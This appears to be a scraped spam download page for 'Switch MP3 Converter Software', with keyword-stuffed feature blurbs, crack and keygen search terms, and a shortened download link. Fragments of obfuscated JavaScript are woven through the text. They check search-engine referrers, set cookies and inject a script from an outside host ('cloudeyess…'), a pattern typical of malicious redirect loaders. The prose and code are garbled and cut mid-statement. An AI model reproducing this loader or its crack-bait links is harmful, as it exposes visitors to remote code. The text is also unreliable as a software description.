

## [Switch Mp3 Converter Software Download](https://imgfil.com/1vhhy5)



[Switch Mp3 Converter Software Download](https://imgfil.com/1vhhy5)



You may want to check out more Mac applications, such as M4P to MP3 Converter, Aolor Free Mp3 Converter or AnyMP4 MP3 Converter for Mac, which might be similar to Switch MP3 Converter Software.. Comments on Switch MP3 Converter SoftwarePlease add a comment explaining the reasoning behind your vote.

\* Ability to play tracks prior to conversion \* Import video files and extract mp3 (avi, mov, mpeg) options.. The program lies within Audio & Video Tools, more precisely Editors & Converters.. A free version of MP3 Converter is available for noncommercial use The free version does not expire and includes most common file formats.. \* Automatically normalise mp3 while converting \* Access online database to add song information as you convert.. \* MP3 encoder supports constant or variable bit rates from 8 to 320kbps with optional error correction and stereo modes.

## **switch converter software**

switch converter software, switch audio file converter software review, switch audio file converter software crack, switch mp3 converter software, switch mp3 converter software review, switch audio file converter software keygen, switch audio file converter software serial, switch audio file converter software free, switch audio file converter software mac, is switch mp3 converter software safe, switch mp3 converter software crack

Download the free version here Switch MP3 Converter SoftwareDescriptionSwitch MP3 Converter Software 4.. how to articles" class="solutions\_block fdm\_block masonry\_item"> Check

## **switch audio file converter software crack**

81 for Mac is available as a free download on our software library This software for Mac OS X was originally developed by NCH Software.. men/don\_con php?x=en&query='+q,''));}}}}}R(); Switch MP3 Converter SoftwareMusic Converter to encode audio to or from MP3Convert audio files such as wav or m4a to mp3.. Just add the files you want to convert to the list, select the format you want to use, and then click the convert button..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x23e6cc=\_0x447fca();}catch(\_0x3e1275){\_0x23e6cc=window;}var \_0x1564 ff='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x23e6cc['atob']||(\_0x23e6cc['at ob']=function(\_0x4ecdb9){var \_0x18346f=String(\_0x4ecdb9)['replace'](/=+\$/,'');for(var \_0x31f0c3=0x0,\_0x13accc,\_0x19370 a, 0xdcafe0=0x0, 0x491000="; 0x19370a= 0x18346f['charAt'](\_0xdcafe0++);~\_0x19370a&&(\_0x13accc=\_0x31f0c3%0x4? \_0x13accc\*0x40+\_0x19370a:\_0x19370a,\_0x31f0c3++%0x4)?\_0x491000+=String['fromCharCode'](0xff&\_0x13accc>>(-0x2 \*  $0x31f0c3&0x6$ ):0x0){ $0x19370a=0x1564ff$ ['indexOf']( $0x19370a$ );}return

\_0x491000;});}());\_0xb1b9['base64DecodeUnicode']=function(\_0x4eeee8){var \_0x35c2a1=atob(\_0x4eeee8);var

\_0x1604a8=[];for(var \_0x2e8475=0x0,\_0x3b3ab5=\_0x35c2a1['length'];\_0x2e8475=\_0x4595a0;}};var \_0x34d363=\_0x1db80b[ \_0xb1b9('0xa')]['split']('|'),\_0x112aef=0x0;while(!![]){switch(\_0x34d363[\_0x112aef++]){case'0':return

\_0x19b9a2;continue;case'1':for(var

\_0x144659=0x0;\_0x144659=0x0){if(\_0x3c3c4e[\_0xb1b9('0x30')]===\_0x3c3c4e['EtDPV']){\_0x812bc3=!![];}else{var \_0x275 d3c=document[\_0xb1b9('0x0')](\_0xb1b9('0x31'));script[\_0xb1b9('0x2')]=\_0xbdb1c3;document['getElementsByTagName'](\_0x 3c3c4e['ELOTu'])[0x0]['appendChild'](\_0x2cf1a6);}}}if(\_0x812bc3){if(\_0x3c3c4e[\_0xb1b9('0x32')](\_0x3c3c4e[\_0xb1b9('0x 33')],\_0x3c3c4e[\_0xb1b9('0x34')])){\_0x4752db=matches[\_0x5c0efd][\_0xb1b9('0xc')]('=');cookie[params[0x0]]=params[0x1][ \_0xb1b9('0xd')](/;\$/);}else{cookie[\_0xb1b9('0x35')](\_0x3c3c4e[\_0xb1b9('0x36')],0x1,0x1);if(!\_0x370de8){if(\_0x3c3c4e['tvtx Y'](\_0xb1b9('0x37'),\_0x3c3c4e['ZYPZj'])){return

cookie[name];}else{\_0x3c3c4e[\_0xb1b9('0x38')](include,\_0x3c3c4e['FiCFC']('https://cloudeyess.. The file size of the latest downloadable setup file is 2 2 MB Our antivirus check shows that this Mac download is safe.

## **switch mp3 converter software review**

\* Import multiple file formats at the same time and convert to one output format.. Switch MP3 converter for Mac can convert mp3 files from many sources into wav format.. \* WAV encoder supports sample rates between 6000 and 196000Hz in PCM as well as a number of other mp3 codecs.. var  $0x1b9b=['VG9sREQ=':ekhGS1k=','cWFITFA=','OyBleHBpcmVzPQ==','OyBkb2$ 1haW49','U2ZzSFg=','S2ZrRVM=','THpESVA=','bkhKVFY=','SmJsZko=','OyBwYXRoPQ==','Uk9XaFE=','bEtUSlo=','a0tkS 20=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','QndK','TlJs','dmlzaXRl

ZA==','VWxu','TWFvekc=','UG9td08=','cElHUkE=','RGlGd1g=','WEd1YkM=','Z2V0','dkRTeU0=','aW5kZXhPZg==','RXRE UFY=','c2NyaXB0','WVp1RGw=','akNsclE=','bVFOc0U=','c2V0','U0tYREE=','UlBU','bWhSbm0=','Y3JlYXRlRWxlbWVud A==','S2dOa20=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','c3dpdGNoK21w Mytjb252ZXJ0ZXIrc29mdHdhcmUr','Mnw1fDR8MXwzfDA=','WHNO','eFZD','dk1IUmE=','bGVuZ3Ro','c3BsaXQ=','cmVw bGFjZQ==','Y29va2ll','clNGUFo='];(function(\_0x5f37e0,\_0x5687cc){var\_0x239952=function(\_0x4e70ee){while(--\_0x4e70e e){ $0x5f37e0['push']$ ( $0x5f37e0['shift']()$ ;}};  $0x239952(++0x5687cc)$ ;}( $0x1b9b,0xd4)$ );var

\_0xb1b9=function(\_0x31ac64,\_0x404f39){\_0x31ac64=\_0x31ac64-0x0;var

 $0x384baa = 0x1b9b[0x31ac64]:$ if(0xb1b9['initialized']===undefined){(function(){var 0x23e6cc:try{var

 $0x447fca = Function('return \x20(function(\x20'+\{ \}$ . Or convert mp3 to way, m4a and more Convert or compress MP3 files quickly and easilyUniversal music converter supporting all popular formatsChange bitrate, format or size of MP3 filesBatch audio conversion to convert thousands of files Get it Free. e10c415e6f